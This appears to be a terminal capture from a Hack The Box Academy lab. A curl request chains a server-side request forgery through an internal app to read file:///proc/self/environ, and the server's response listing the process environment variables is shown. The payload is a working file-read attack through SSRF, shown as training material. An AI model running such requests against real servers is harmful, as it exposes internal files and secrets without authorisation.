 ┌─[us-academy-3]─[10.10.15.54]─[htb-ac-815244@htb-irz7pgix84]─[~]
└──╼ [★]$ curl -i -s "http://10.129.102.56/load?q=http://internal.app.local/load?q=file:://///
proc/self/environ" -o -
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 585
Server: Werkzeug/2.0.2 Python/3.8.12
Date: Tue, 13 Feb 2024 01:48:11 GMT

<html><body><h1>Resource: file:///proc/self/environ</h1><a>HOSTNAME=f53c1f1e6368PYTHON_VERSION
=3.8.12PWD=/appPORT=80PYTHON_SETUPTOOLS_VERSION=57.5.0HOME=/rootLANG=C.UTF-8GPG_KEY=E3FF2839C0
48B25C084DEBE9B26995E310250568SHLVL=0PYTHON_PIP_VERSION=21.2.4PYTHON_GET_PIP_SHA256=c518250e91
a70d7b20cceb15272209a4ded2a0c263ae5776f129e0d9b5674309PYTHON_GET_PIP_URL=https://github.com/py
pa/get-pip/raw/3cb8888cc2869620f57d5d2da64da38f516078c7/public/get-pip.pyPATH=/usr/local/bin:/
usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin_=/usr/local/bin/python3</a></body>
</html>┌─[us-academy-3]─[10.10.15.54]─[htb-ac-815244@htb-irz7pgix84]─[~]
└──╼ [★]$